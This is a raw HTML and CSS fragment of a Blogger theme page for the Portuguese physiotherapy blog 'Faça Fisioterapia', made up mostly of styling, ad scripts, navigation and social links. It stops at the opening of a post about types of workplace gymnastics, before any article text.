.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' data-target='article'>

